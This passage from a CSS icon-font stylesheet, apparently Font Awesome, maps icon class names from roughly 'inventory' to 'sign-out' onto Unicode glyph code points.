   content: "\f668"; }

 .fa-inventory:before {
   content: "\f480"; }

 .fa-invision:before {
   content: "\f7b0"; }

 .fa-ioxhost:before {
   content: "\f208"; }

 .fa-island-tropical:before {
   content: "\f811"; }

 .fa-italic:before {
   content: "\f033"; }

 .fa-itch-io:before {
   content: "\f83a"; }

 .fa-itunes:before {
   content: "\f3b4"; }

 .fa-itunes-note:before {
   content: "\f3b5"; }

 .fa-jack-o-lantern:before {
   content: "\f30e"; }

 .fa-java:before {
   content: "\f4e4"; }

 .fa-jedi:before {
   content: "\f669"; }

 .fa-jedi-order:before {
   content: "\f50e"; }

 .fa-jenkins:before {
   content: "\f3b6"; }

 .fa-jira:before {
   content: "\f7b1"; }

 .fa-joget:before {
   content: "\f3b7"; }

 .fa-joint:before {
   content: "\f595"; }

 .fa-joomla:before {
   content: "\f1aa"; }

 .fa-journal-whills:before {
   content: "\f66a"; }

 .fa-joystick:before {
   content: "\f8c5"; }

 .fa-js:before {
   content: "\f3b8"; }

 .fa-js-square:before {
   content: "\f3b9"; }

 .fa-jsfiddle:before {
   content: "\f1cc"; }

 .fa-jug:before {
   content: "\f8c6"; }

 .fa-kaaba:before {
   content: "\f66b"; }

 .fa-kaggle:before {
   content: "\f5fa"; }

 .fa-kazoo:before {
   content: "\f8c7"; }

 .fa-kerning:before {
   content: "\f86f"; }

 .fa-key:before {
   content: "\f084"; }

 .fa-key-skeleton:before {
   content: "\f6f3"; }

 .fa-keybase:before {
   content: "\f4f5"; }

 .fa-keyboard:before {
   content: "\f11c"; }

 .fa-keycdn:before {
   content: "\f3ba"; }

 .fa-keynote:before {
   content: "\f66c"; }

 .fa-khanda:before {
   content: "\f66d"; }

 .fa-kickstarter:before {
   content: "\f3bb"; }

 .fa-kickstarter-k:before {
   content: "\f3bc"; }

 .fa-kidneys:before {
   content: "\f5fb"; }

 .fa-kiss:before {
   content: "\f596"; }

 .fa-kiss-beam:before {
   content: "\f597"; }

 .fa-kiss-wink-heart:before {
   content: "\f598"; }

 .fa-kite:before {
   content: "\f6f4"; }

 .fa-kiwi-bird:before {
   content: "\f535"; }

 .fa-knife-kitchen:before {
   content: "\f6f5"; }

 .fa-korvue:before {
   content: "\f42f"; }

 .fa-lambda:before {
   content: "\f66e"; }

 .fa-lamp:before {
   content: "\f4ca"; }

 .fa-lamp-desk:before {
   content: "\e014"; }

 .fa-lamp-floor:before {
   content: "\e015"; }

 .fa-landmark:before {
   content: "\f66f"; }

 .fa-landmark-alt:before {
   content: "\f752"; }

 .fa-language:before {
   content: "\f1ab"; }

 .fa-laptop:before {
   content: "\f109"; }

 .fa-laptop-code:before {
   content: "\f5fc"; }

 .fa-laptop-house:before {
   content: "\e066"; }

 .fa-laptop-medical:before {
   content: "\f812"; }

 .fa-laravel:before {
   content: "\f3bd"; }

 .fa-lasso:before {
   content: "\f8c8"; }

 .fa-lastfm:before {
   content: "\f202"; }

 .fa-lastfm-square:before {
   content: "\f203"; }

 .fa-laugh:before {
   content: "\f599"; }

 .fa-laugh-beam:before {
   content: "\f59a"; }

 .fa-laugh-squint:before {
   content: "\f59b"; }

 .fa-laugh-wink:before {
   content: "\f59c"; }

 .fa-layer-group:before {
   content: "\f5fd"; }

 .fa-layer-minus:before {
   content: "\f5fe"; }

 .fa-layer-plus:before {
   content: "\f5ff"; }

 .fa-leaf:before {
   content: "\f06c"; }

 .fa-leaf-heart:before {
   content: "\f4cb"; }

 .fa-leaf-maple:before {
   content: "\f6f6"; }

 .fa-leaf-oak:before {
   content: "\f6f7"; }

 .fa-leanpub:before {
   content: "\f212"; }

 .fa-lemon:before {
   content: "\f094"; }

 .fa-less:before {
   content: "\f41d"; }

 .fa-less-than:before {
   content: "\f536"; }

 .fa-less-than-equal:before {
   content: "\f537"; }

 .fa-level-down:before {
   content: "\f149"; }

 .fa-level-down-alt:before {
   content: "\f3be"; }

 .fa-level-up:before {
   content: "\f148"; }

 .fa-level-up-alt:before {
   content: "\f3bf"; }

 .fa-life-ring:before {
   content: "\f1cd"; }

 .fa-light-ceiling:before {
   content: "\e016"; }

 .fa-light-switch:before {
   content: "\e017"; }

 .fa-light-switch-off:before {
   content: "\e018"; }

 .fa-light-switch-on:before {
   content: "\e019"; }

 .fa-lightbulb:before {
   content: "\f0eb"; }

 .fa-lightbulb-dollar:before {
   content: "\f670"; }

 .fa-lightbulb-exclamation:before {
   content: "\f671"; }

 .fa-lightbulb-on:before {
   content: "\f672"; }

 .fa-lightbulb-slash:before {
   content: "\f673"; }

 .fa-lights-holiday:before {
   content: "\f7b2"; }

 .fa-line:before {
   content: "\f3c0"; }

 .fa-line-columns:before {
   content: "\f870"; }

 .fa-line-height:before {
   content: "\f871"; }

 .fa-link:before {
   content: "\f0c1"; }

 .fa-linkedin:before {
   content: "\f08c"; }

 .fa-linkedin-in:before {
   content: "\f0e1"; }

 .fa-linode:before {
   content: "\f2b8"; }

 .fa-linux:before {
   content: "\f17c"; }

 .fa-lips:before {
   content: "\f600"; }

 .fa-lira-sign:before {
   content: "\f195"; }

 .fa-list:before {
   content: "\f03a"; }

 .fa-list-alt:before {
   content: "\f022"; }

 .fa-list-music:before {
   content: "\f8c9"; }

 .fa-list-ol:before {
   content: "\f0cb"; }

 .fa-list-ul:before {
   content: "\f0ca"; }

 .fa-location:before {
   content: "\f601"; }

 .fa-location-arrow:before {
   content: "\f124"; }

 .fa-location-circle:before {
   content: "\f602"; }

 .fa-location-slash:before {
   content: "\f603"; }

 .fa-lock:before {
   content: "\f023"; }

 .fa-lock-alt:before {
   content: "\f30d"; }

 .fa-lock-open:before {
   content: "\f3c1"; }

 .fa-lock-open-alt:before {
   content: "\f3c2"; }

 .fa-long-arrow-alt-down:before {
   content: "\f309"; }

 .fa-long-arrow-alt-left:before {
   content: "\f30a"; }

 .fa-long-arrow-alt-right:before {
   content: "\f30b"; }

 .fa-long-arrow-alt-up:before {
   content: "\f30c"; }

 .fa-long-arrow-down:before {
   content: "\f175"; }

 .fa-long-arrow-left:before {
   content: "\f177"; }

 .fa-long-arrow-right:before {
   content: "\f178"; }

 .fa-long-arrow-up:before {
   content: "\f176"; }

 .fa-loveseat:before {
   content: "\f4cc"; }

 .fa-low-vision:before {
   content: "\f2a8"; }

 .fa-luchador:before {
   content: "\f455"; }

 .fa-luggage-cart:before {
   content: "\f59d"; }

 .fa-lungs:before {
   content: "\f604"; }

 .fa-lungs-virus:before {
   content: "\e067"; }

 .fa-lyft:before {
   content: "\f3c3"; }

 .fa-mace:before {
   content: "\f6f8"; }

 .fa-magento:before {
   content: "\f3c4"; }

 .fa-magic:before {
   content: "\f0d0"; }

 .fa-magnet:before {
   content: "\f076"; }

 .fa-mail-bulk:before {
   content: "\f674"; }

 .fa-mailbox:before {
   content: "\f813"; }

 .fa-mailchimp:before {
   content: "\f59e"; }

 .fa-male:before {
   content: "\f183"; }

 .fa-mandalorian:before {
   content: "\f50f"; }

 .fa-mandolin:before {
   content: "\f6f9"; }

 .fa-map:before {
   content: "\f279"; }

 .fa-map-marked:before {
   content: "\f59f"; }

 .fa-map-marked-alt:before {
   content: "\f5a0"; }

 .fa-map-marker:before {
   content: "\f041"; }

 .fa-map-marker-alt:before {
   content: "\f3c5"; }

 .fa-map-marker-alt-slash:before {
   content: "\f605"; }

 .fa-map-marker-check:before {
   content: "\f606"; }

 .fa-map-marker-edit:before {
   content: "\f607"; }

 .fa-map-marker-exclamation:before {
   content: "\f608"; }

 .fa-map-marker-minus:before {
   content: "\f609"; }

 .fa-map-marker-plus:before {
   content: "\f60a"; }

 .fa-map-marker-question:before {
   content: "\f60b"; }

 .fa-map-marker-slash:before {
   content: "\f60c"; }

 .fa-map-marker-smile:before {
   content: "\f60d"; }

 .fa-map-marker-times:before {
   content: "\f60e"; }

 .fa-map-pin:before {
   content: "\f276"; }

 .fa-map-signs:before {
   content: "\f277"; }

 .fa-markdown:before {
   content: "\f60f"; }

 .fa-marker:before {
   content: "\f5a1"; }

 .fa-mars:before {
   content: "\f222"; }

 .fa-mars-double:before {
   content: "\f227"; }

 .fa-mars-stroke:before {
   content: "\f229"; }

 .fa-mars-stroke-h:before {
   content: "\f22b"; }

 .fa-mars-stroke-v:before {
   content: "\f22a"; }

 .fa-mask:before {
   content: "\f6fa"; }

 .fa-mastodon:before {
   content: "\f4f6"; }

 .fa-maxcdn:before {
   content: "\f136"; }

 .fa-mdb:before {
   content: "\f8ca"; }

 .fa-meat:before {
   content: "\f814"; }

 .fa-medal:before {
   content: "\f5a2"; }

 .fa-medapps:before {
   content: "\f3c6"; }

 .fa-medium:before {
   content: "\f23a"; }

 .fa-medium-m:before {
   content: "\f3c7"; }

 .fa-medkit:before {
   content: "\f0fa"; }

 .fa-medrt:before {
   content: "\f3c8"; }

 .fa-meetup:before {
   content: "\f2e0"; }

 .fa-megaphone:before {
   content: "\f675"; }

 .fa-megaport:before {
   content: "\f5a3"; }

 .fa-meh:before {
   content: "\f11a"; }

 .fa-meh-blank:before {
   content: "\f5a4"; }

 .fa-meh-rolling-eyes:before {
   content: "\f5a5"; }

 .fa-memory:before {
   content: "\f538"; }

 .fa-mendeley:before {
   content: "\f7b3"; }

 .fa-menorah:before {
   content: "\f676"; }

 .fa-mercury:before {
   content: "\f223"; }

 .fa-meteor:before {
   content: "\f753"; }

 .fa-microblog:before {
   content: "\e01a"; }

 .fa-microchip:before {
   content: "\f2db"; }

 .fa-microphone:before {
   content: "\f130"; }

 .fa-microphone-alt:before {
   content: "\f3c9"; }

 .fa-microphone-alt-slash:before {
   content: "\f539"; }

 .fa-microphone-slash:before {
   content: "\f131"; }

 .fa-microphone-stand:before {
   content: "\f8cb"; }

 .fa-microscope:before {
   content: "\f610"; }

 .fa-microsoft:before {
   content: "\f3ca"; }

 .fa-microwave:before {
   content: "\e01b"; }

 .fa-mind-share:before {
   content: "\f677"; }

 .fa-minus:before {
   content: "\f068"; }

 .fa-minus-circle:before {
   content: "\f056"; }

 .fa-minus-hexagon:before {
   content: "\f307"; }

 .fa-minus-octagon:before {
   content: "\f308"; }

 .fa-minus-square:before {
   content: "\f146"; }

 .fa-mistletoe:before {
   content: "\f7b4"; }

 .fa-mitten:before {
   content: "\f7b5"; }

 .fa-mix:before {
   content: "\f3cb"; }

 .fa-mixcloud:before {
   content: "\f289"; }

 .fa-mixer:before {
   content: "\e056"; }

 .fa-mizuni:before {
   content: "\f3cc"; }

 .fa-mobile:before {
   content: "\f10b"; }

 .fa-mobile-alt:before {
   content: "\f3cd"; }

 .fa-mobile-android:before {
   content: "\f3ce"; }

 .fa-mobile-android-alt:before {
   content: "\f3cf"; }

 .fa-modx:before {
   content: "\f285"; }

 .fa-monero:before {
   content: "\f3d0"; }

 .fa-money-bill:before {
   content: "\f0d6"; }

 .fa-money-bill-alt:before {
   content: "\f3d1"; }

 .fa-money-bill-wave:before {
   content: "\f53a"; }

 .fa-money-bill-wave-alt:before {
   content: "\f53b"; }

 .fa-money-check:before {
   content: "\f53c"; }

 .fa-money-check-alt:before {
   content: "\f53d"; }

 .fa-money-check-edit:before {
   content: "\f872"; }

 .fa-money-check-edit-alt:before {
   content: "\f873"; }

 .fa-monitor-heart-rate:before {
   content: "\f611"; }

 .fa-monkey:before {
   content: "\f6fb"; }

 .fa-monument:before {
   content: "\f5a6"; }

 .fa-moon:before {
   content: "\f186"; }

 .fa-moon-cloud:before {
   content: "\f754"; }

 .fa-moon-stars:before {
   content: "\f755"; }

 .fa-mortar-pestle:before {
   content: "\f5a7"; }

 .fa-mosque:before {
   content: "\f678"; }

 .fa-motorcycle:before {
   content: "\f21c"; }

 .fa-mountain:before {
   content: "\f6fc"; }

 .fa-mountains:before {
   content: "\f6fd"; }

 .fa-mouse:before {
   content: "\f8cc"; }

 .fa-mouse-alt:before {
   content: "\f8cd"; }

 .fa-mouse-pointer:before {
   content: "\f245"; }

 .fa-mp3-player:before {
   content: "\f8ce"; }

 .fa-mug:before {
   content: "\f874"; }

 .fa-mug-hot:before {
   content: "\f7b6"; }

 .fa-mug-marshmallows:before {
   content: "\f7b7"; }

 .fa-mug-tea:before {
   content: "\f875"; }

 .fa-music:before {
   content: "\f001"; }

 .fa-music-alt:before {
   content: "\f8cf"; }

 .fa-music-alt-slash:before {
   content: "\f8d0"; }

 .fa-music-slash:before {
   content: "\f8d1"; }

 .fa-napster:before {
   content: "\f3d2"; }

 .fa-narwhal:before {
   content: "\f6fe"; }

 .fa-neos:before {
   content: "\f612"; }

 .fa-network-wired:before {
   content: "\f6ff"; }

 .fa-neuter:before {
   content: "\f22c"; }

 .fa-newspaper:before {
   content: "\f1ea"; }

 .fa-nimblr:before {
   content: "\f5a8"; }

 .fa-node:before {
   content: "\f419"; }

 .fa-node-js:before {
   content: "\f3d3"; }

 .fa-not-equal:before {
   content: "\f53e"; }

 .fa-notes-medical:before {
   content: "\f481"; }

 .fa-npm:before {
   content: "\f3d4"; }

 .fa-ns8:before {
   content: "\f3d5"; }

 .fa-nutritionix:before {
   content: "\f3d6"; }

 .fa-object-group:before {
   content: "\f247"; }

 .fa-object-ungroup:before {
   content: "\f248"; }

 .fa-octagon:before {
   content: "\f306"; }

 .fa-octopus-deploy:before {
   content: "\e082"; }

 .fa-odnoklassniki:before {
   content: "\f263"; }

 .fa-odnoklassniki-square:before {
   content: "\f264"; }

 .fa-oil-can:before {
   content: "\f613"; }

 .fa-oil-temp:before {
   content: "\f614"; }

 .fa-old-republic:before {
   content: "\f510"; }

 .fa-om:before {
   content: "\f679"; }

 .fa-omega:before {
   content: "\f67a"; }

 .fa-opencart:before {
   content: "\f23d"; }

 .fa-openid:before {
   content: "\f19b"; }

 .fa-opera:before {
   content: "\f26a"; }

 .fa-optin-monster:before {
   content: "\f23c"; }

 .fa-orcid:before {
   content: "\f8d2"; }

 .fa-ornament:before {
   content: "\f7b8"; }

 .fa-osi:before {
   content: "\f41a"; }

 .fa-otter:before {
   content: "\f700"; }

 .fa-outdent:before {
   content: "\f03b"; }

 .fa-outlet:before {
   content: "\e01c"; }

 .fa-oven:before {
   content: "\e01d"; }

 .fa-overline:before {
   content: "\f876"; }

 .fa-page-break:before {
   content: "\f877"; }

 .fa-page4:before {
   content: "\f3d7"; }

 .fa-pagelines:before {
   content: "\f18c"; }

 .fa-pager:before {
   content: "\f815"; }

 .fa-paint-brush:before {
   content: "\f1fc"; }

 .fa-paint-brush-alt:before {
   content: "\f5a9"; }

 .fa-paint-roller:before {
   content: "\f5aa"; }

 .fa-palette:before {
   content: "\f53f"; }

 .fa-palfed:before {
   content: "\f3d8"; }

 .fa-pallet:before {
   content: "\f482"; }

 .fa-pallet-alt:before {
   content: "\f483"; }

 .fa-paper-plane:before {
   content: "\f1d8"; }

 .fa-paperclip:before {
   content: "\f0c6"; }

 .fa-parachute-box:before {
   content: "\f4cd"; }

 .fa-paragraph:before {
   content: "\f1dd"; }

 .fa-paragraph-rtl:before {
   content: "\f878"; }

 .fa-parking:before {
   content: "\f540"; }

 .fa-parking-circle:before {
   content: "\f615"; }

 .fa-parking-circle-slash:before {
   content: "\f616"; }

 .fa-parking-slash:before {
   content: "\f617"; }

 .fa-passport:before {
   content: "\f5ab"; }

 .fa-pastafarianism:before {
   content: "\f67b"; }

 .fa-paste:before {
   content: "\f0ea"; }

 .fa-patreon:before {
   content: "\f3d9"; }

 .fa-pause:before {
   content: "\f04c"; }

 .fa-pause-circle:before {
   content: "\f28b"; }

 .fa-paw:before {
   content: "\f1b0"; }

 .fa-paw-alt:before {
   content: "\f701"; }

 .fa-paw-claws:before {
   content: "\f702"; }

 .fa-paypal:before {
   content: "\f1ed"; }

 .fa-peace:before {
   content: "\f67c"; }

 .fa-pegasus:before {
   content: "\f703"; }

 .fa-pen:before {
   content: "\f304"; }

 .fa-pen-alt:before {
   content: "\f305"; }

 .fa-pen-fancy:before {
   content: "\f5ac"; }

 .fa-pen-nib:before {
   content: "\f5ad"; }

 .fa-pen-square:before {
   content: "\f14b"; }

 .fa-pencil:before {
   content: "\f040"; }

 .fa-pencil-alt:before {
   content: "\f303"; }

 .fa-pencil-paintbrush:before {
   content: "\f618"; }

 .fa-pencil-ruler:before {
   content: "\f5ae"; }

 .fa-pennant:before {
   content: "\f456"; }

 .fa-penny-arcade:before {
   content: "\f704"; }

 .fa-people-arrows:before {
   content: "\e068"; }

 .fa-people-carry:before {
   content: "\f4ce"; }

 .fa-pepper-hot:before {
   content: "\f816"; }

 .fa-perbyte:before {
   content: "\e083"; }

 .fa-percent:before {
   content: "\f295"; }

 .fa-percentage:before {
   content: "\f541"; }

 .fa-periscope:before {
   content: "\f3da"; }

 .fa-person-booth:before {
   content: "\f756"; }

 .fa-person-carry:before {
   content: "\f4cf"; }

 .fa-person-dolly:before {
   content: "\f4d0"; }

 .fa-person-dolly-empty:before {
   content: "\f4d1"; }

 .fa-person-sign:before {
   content: "\f757"; }

 .fa-phabricator:before {
   content: "\f3db"; }

 .fa-phoenix-framework:before {
   content: "\f3dc"; }

 .fa-phoenix-squadron:before {
   content: "\f511"; }

 .fa-phone:before {
   content: "\f095"; }

 .fa-phone-alt:before {
   content: "\f879"; }

 .fa-phone-laptop:before {
   content: "\f87a"; }

 .fa-phone-office:before {
   content: "\f67d"; }

 .fa-phone-plus:before {
   content: "\f4d2"; }

 .fa-phone-rotary:before {
   content: "\f8d3"; }

 .fa-phone-slash:before {
   content: "\f3dd"; }

 .fa-phone-square:before {
   content: "\f098"; }

 .fa-phone-square-alt:before {
   content: "\f87b"; }

 .fa-phone-volume:before {
   content: "\f2a0"; }

 .fa-photo-video:before {
   content: "\f87c"; }

 .fa-php:before {
   content: "\f457"; }

 .fa-pi:before {
   content: "\f67e"; }

 .fa-piano:before {
   content: "\f8d4"; }

 .fa-piano-keyboard:before {
   content: "\f8d5"; }

 .fa-pie:before {
   content: "\f705"; }

 .fa-pied-piper:before {
   content: "\f2ae"; }

 .fa-pied-piper-alt:before {
   content: "\f1a8"; }

 .fa-pied-piper-hat:before {
   content: "\f4e5"; }

 .fa-pied-piper-pp:before {
   content: "\f1a7"; }

 .fa-pied-piper-square:before {
   content: "\e01e"; }

 .fa-pig:before {
   content: "\f706"; }

 .fa-piggy-bank:before {
   content: "\f4d3"; }

 .fa-pills:before {
   content: "\f484"; }

 .fa-pinterest:before {
   content: "\f0d2"; }

 .fa-pinterest-p:before {
   content: "\f231"; }

 .fa-pinterest-square:before {
   content: "\f0d3"; }

 .fa-pizza:before {
   content: "\f817"; }

 .fa-pizza-slice:before {
   content: "\f818"; }

 .fa-place-of-worship:before {
   content: "\f67f"; }

 .fa-plane:before {
   content: "\f072"; }

 .fa-plane-alt:before {
   content: "\f3de"; }

 .fa-plane-arrival:before {
   content: "\f5af"; }

 .fa-plane-departure:before {
   content: "\f5b0"; }

 .fa-plane-slash:before {
   content: "\e069"; }

 .fa-planet-moon:before {
   content: "\e01f"; }

 .fa-planet-ringed:before {
   content: "\e020"; }

 .fa-play:before {
   content: "\f04b"; }

 .fa-play-circle:before {
   content: "\f144"; }

 .fa-playstation:before {
   content: "\f3df"; }

 .fa-plug:before {
   content: "\f1e6"; }

 .fa-plus:before {
   content: "\f067"; }

 .fa-plus-circle:before {
   content: "\f055"; }

 .fa-plus-hexagon:before {
   content: "\f300"; }

 .fa-plus-octagon:before {
   content: "\f301"; }

 .fa-plus-square:before {
   content: "\f0fe"; }

 .fa-podcast:before {
   content: "\f2ce"; }

 .fa-podium:before {
   content: "\f680"; }

 .fa-podium-star:before {
   content: "\f758"; }

 .fa-police-box:before {
   content: "\e021"; }

 .fa-poll:before {
   content: "\f681"; }

 .fa-poll-h:before {
   content: "\f682"; }

 .fa-poll-people:before {
   content: "\f759"; }

 .fa-poo:before {
   content: "\f2fe"; }

 .fa-poo-storm:before {
   content: "\f75a"; }

 .fa-poop:before {
   content: "\f619"; }

 .fa-popcorn:before {
   content: "\f819"; }

 .fa-portal-enter:before {
   content: "\e022"; }

 .fa-portal-exit:before {
   content: "\e023"; }

 .fa-portrait:before {
   content: "\f3e0"; }

 .fa-pound-sign:before {
   content: "\f154"; }

 .fa-power-off:before {
   content: "\f011"; }

 .fa-pray:before {
   content: "\f683"; }

 .fa-praying-hands:before {
   content: "\f684"; }

 .fa-prescription:before {
   content: "\f5b1"; }

 .fa-prescription-bottle:before {
   content: "\f485"; }

 .fa-prescription-bottle-alt:before {
   content: "\f486"; }

 .fa-presentation:before {
   content: "\f685"; }

 .fa-print:before {
   content: "\f02f"; }

 .fa-print-search:before {
   content: "\f81a"; }

 .fa-print-slash:before {
   content: "\f686"; }

 .fa-procedures:before {
   content: "\f487"; }

 .fa-product-hunt:before {
   content: "\f288"; }

 .fa-project-diagram:before {
   content: "\f542"; }

 .fa-projector:before {
   content: "\f8d6"; }

 .fa-pump-medical:before {
   content: "\e06a"; }

 .fa-pump-soap:before {
   content: "\e06b"; }

 .fa-pumpkin:before {
   content: "\f707"; }

 .fa-pushed:before {
   content: "\f3e1"; }

 .fa-puzzle-piece:before {
   content: "\f12e"; }

 .fa-python:before {
   content: "\f3e2"; }

 .fa-qq:before {
   content: "\f1d6"; }

 .fa-qrcode:before {
   content: "\f029"; }

 .fa-question:before {
   content: "\f128"; }

 .fa-question-circle:before {
   content: "\f059"; }

 .fa-question-square:before {
   content: "\f2fd"; }

 .fa-quidditch:before {
   content: "\f458"; }

 .fa-quinscape:before {
   content: "\f459"; }

 .fa-quora:before {
   content: "\f2c4"; }

 .fa-quote-left:before {
   content: "\f10d"; }

 .fa-quote-right:before {
   content: "\f10e"; }

 .fa-quran:before {
   content: "\f687"; }

 .fa-r-project:before {
   content: "\f4f7"; }

 .fa-rabbit:before {
   content: "\f708"; }

 .fa-rabbit-fast:before {
   content: "\f709"; }

 .fa-racquet:before {
   content: "\f45a"; }

 .fa-radar:before {
   content: "\e024"; }

 .fa-radiation:before {
   content: "\f7b9"; }

 .fa-radiation-alt:before {
   content: "\f7ba"; }

 .fa-radio:before {
   content: "\f8d7"; }

 .fa-radio-alt:before {
   content: "\f8d8"; }

 .fa-rainbow:before {
   content: "\f75b"; }

 .fa-raindrops:before {
   content: "\f75c"; }

 .fa-ram:before {
   content: "\f70a"; }

 .fa-ramp-loading:before {
   content: "\f4d4"; }

 .fa-random:before {
   content: "\f074"; }

 .fa-raspberry-pi:before {
   content: "\f7bb"; }

 .fa-ravelry:before {
   content: "\f2d9"; }

 .fa-raygun:before {
   content: "\e025"; }

 .fa-react:before {
   content: "\f41b"; }

 .fa-reacteurope:before {
   content: "\f75d"; }

 .fa-readme:before {
   content: "\f4d5"; }

 .fa-rebel:before {
   content: "\f1d0"; }

 .fa-receipt:before {
   content: "\f543"; }

 .fa-record-vinyl:before {
   content: "\f8d9"; }

 .fa-rectangle-landscape:before {
   content: "\f2fa"; }

 .fa-rectangle-portrait:before {
   content: "\f2fb"; }

 .fa-rectangle-wide:before {
   content: "\f2fc"; }

 .fa-recycle:before {
   content: "\f1b8"; }

 .fa-red-river:before {
   content: "\f3e3"; }

 .fa-reddit:before {
   content: "\f1a1"; }

 .fa-reddit-alien:before {
   content: "\f281"; }

 .fa-reddit-square:before {
   content: "\f1a2"; }

 .fa-redhat:before {
   content: "\f7bc"; }

 .fa-redo:before {
   content: "\f01e"; }

 .fa-redo-alt:before {
   content: "\f2f9"; }

 .fa-refrigerator:before {
   content: "\e026"; }

 .fa-registered:before {
   content: "\f25d"; }

 .fa-remove-format:before {
   content: "\f87d"; }

 .fa-renren:before {
   content: "\f18b"; }

 .fa-repeat:before {
   content: "\f363"; }

 .fa-repeat-1:before {
   content: "\f365"; }

 .fa-repeat-1-alt:before {
   content: "\f366"; }

 .fa-repeat-alt:before {
   content: "\f364"; }

 .fa-reply:before {
   content: "\f3e5"; }

 .fa-reply-all:before {
   content: "\f122"; }

 .fa-replyd:before {
   content: "\f3e6"; }

 .fa-republican:before {
   content: "\f75e"; }

 .fa-researchgate:before {
   content: "\f4f8"; }

 .fa-resolving:before {
   content: "\f3e7"; }

 .fa-restroom:before {
   content: "\f7bd"; }

 .fa-retweet:before {
   content: "\f079"; }

 .fa-retweet-alt:before {
   content: "\f361"; }

 .fa-rev:before {
   content: "\f5b2"; }

 .fa-ribbon:before {
   content: "\f4d6"; }

 .fa-ring:before {
   content: "\f70b"; }

 .fa-rings-wedding:before {
   content: "\f81b"; }

 .fa-road:before {
   content: "\f018"; }

 .fa-robot:before {
   content: "\f544"; }

 .fa-rocket:before {
   content: "\f135"; }

 .fa-rocket-launch:before {
   content: "\e027"; }

 .fa-rocketchat:before {
   content: "\f3e8"; }

 .fa-rockrms:before {
   content: "\f3e9"; }

 .fa-route:before {
   content: "\f4d7"; }

 .fa-route-highway:before {
   content: "\f61a"; }

 .fa-route-interstate:before {
   content: "\f61b"; }

 .fa-router:before {
   content: "\f8da"; }

 .fa-rss:before {
   content: "\f09e"; }

 .fa-rss-square:before {
   content: "\f143"; }

 .fa-ruble-sign:before {
   content: "\f158"; }

 .fa-ruler:before {
   content: "\f545"; }

 .fa-ruler-combined:before {
   content: "\f546"; }

 .fa-ruler-horizontal:before {
   content: "\f547"; }

 .fa-ruler-triangle:before {
   content: "\f61c"; }

 .fa-ruler-vertical:before {
   content: "\f548"; }

 .fa-running:before {
   content: "\f70c"; }

 .fa-rupee-sign:before {
   content: "\f156"; }

 .fa-rust:before {
   content: "\e07a"; }

 .fa-rv:before {
   content: "\f7be"; }

 .fa-sack:before {
   content: "\f81c"; }

 .fa-sack-dollar:before {
   content: "\f81d"; }

 .fa-sad-cry:before {
   content: "\f5b3"; }

 .fa-sad-tear:before {
   content: "\f5b4"; }

 .fa-safari:before {
   content: "\f267"; }

 .fa-salad:before {
   content: "\f81e"; }

 .fa-salesforce:before {
   content: "\f83b"; }

 .fa-sandwich:before {
   content: "\f81f"; }

 .fa-sass:before {
   content: "\f41e"; }

 .fa-satellite:before {
   content: "\f7bf"; }

 .fa-satellite-dish:before {
   content: "\f7c0"; }

 .fa-sausage:before {
   content: "\f820"; }

 .fa-save:before {
   content: "\f0c7"; }

 .fa-sax-hot:before {
   content: "\f8db"; }

 .fa-saxophone:before {
   content: "\f8dc"; }

 .fa-scalpel:before {
   content: "\f61d"; }

 .fa-scalpel-path:before {
   content: "\f61e"; }

 .fa-scanner:before {
   content: "\f488"; }

 .fa-scanner-image:before {
   content: "\f8f3"; }

 .fa-scanner-keyboard:before {
   content: "\f489"; }

 .fa-scanner-touchscreen:before {
   content: "\f48a"; }

 .fa-scarecrow:before {
   content: "\f70d"; }

 .fa-scarf:before {
   content: "\f7c1"; }

 .fa-schlix:before {
   content: "\f3ea"; }

 .fa-school:before {
   content: "\f549"; }

 .fa-screwdriver:before {
   content: "\f54a"; }

 .fa-scribd:before {
   content: "\f28a"; }

 .fa-scroll:before {
   content: "\f70e"; }

 .fa-scroll-old:before {
   content: "\f70f"; }

 .fa-scrubber:before {
   content: "\f2f8"; }

 .fa-scythe:before {
   content: "\f710"; }

 .fa-sd-card:before {
   content: "\f7c2"; }

 .fa-search:before {
   content: "\f002"; }

 .fa-search-dollar:before {
   content: "\f688"; }

 .fa-search-location:before {
   content: "\f689"; }

 .fa-search-minus:before {
   content: "\f010"; }

 .fa-search-plus:before {
   content: "\f00e"; }

 .fa-searchengin:before {
   content: "\f3eb"; }

 .fa-seedling:before {
   content: "\f4d8"; }

 .fa-sellcast:before {
   content: "\f2da"; }

 .fa-sellsy:before {
   content: "\f213"; }

 .fa-send-back:before {
   content: "\f87e"; }

 .fa-send-backward:before {
   content: "\f87f"; }

 .fa-sensor:before {
   content: "\e028"; }

 .fa-sensor-alert:before {
   content: "\e029"; }

 .fa-sensor-fire:before {
   content: "\e02a"; }

 .fa-sensor-on:before {
   content: "\e02b"; }

 .fa-sensor-smoke:before {
   content: "\e02c"; }

 .fa-server:before {
   content: "\f233"; }

 .fa-servicestack:before {
   content: "\f3ec"; }

 .fa-shapes:before {
   content: "\f61f"; }

 .fa-share:before {
   content: "\f064"; }

 .fa-share-all:before {
   content: "\f367"; }

 .fa-share-alt:before {
   content: "\f1e0"; }

 .fa-share-alt-square:before {
   content: "\f1e1"; }

 .fa-share-square:before {
   content: "\f14d"; }

 .fa-sheep:before {
   content: "\f711"; }

 .fa-shekel-sign:before {
   content: "\f20b"; }

 .fa-shield:before {
   content: "\f132"; }

 .fa-shield-alt:before {
   content: "\f3ed"; }

 .fa-shield-check:before {
   content: "\f2f7"; }

 .fa-shield-cross:before {
   content: "\f712"; }

 .fa-shield-virus:before {
   content: "\e06c"; }

 .fa-ship:before {
   content: "\f21a"; }

 .fa-shipping-fast:before {
   content: "\f48b"; }

 .fa-shipping-timed:before {
   content: "\f48c"; }

 .fa-shirtsinbulk:before {
   content: "\f214"; }

 .fa-shish-kebab:before {
   content: "\f821"; }

 .fa-shoe-prints:before {
   content: "\f54b"; }

 .fa-shopify:before {
   content: "\e057"; }

 .fa-shopping-bag:before {
   content: "\f290"; }

 .fa-shopping-basket:before {
   content: "\f291"; }

 .fa-shopping-cart:before {
   content: "\f07a"; }

 .fa-shopware:before {
   content: "\f5b5"; }

 .fa-shovel:before {
   content: "\f713"; }

 .fa-shovel-snow:before {
   content: "\f7c3"; }

 .fa-shower:before {
   content: "\f2cc"; }

 .fa-shredder:before {
   content: "\f68a"; }

 .fa-shuttle-van:before {
   content: "\f5b6"; }

 .fa-shuttlecock:before {
   content: "\f45b"; }

 .fa-sickle:before {
   content: "\f822"; }

 .fa-sigma:before {
   content: "\f68b"; }

 .fa-sign:before {
   content: "\f4d9"; }

 .fa-sign-in:before {
   content: "\f090"; }

 .fa-sign-in-alt:before {
   content: "\f2f6"; }

 .fa-sign-language:before {
   content: "\f2a7"; }

 .fa-sign-out:before {
   content: "\f08b"; }

 .fa-sign-out-alt:before {
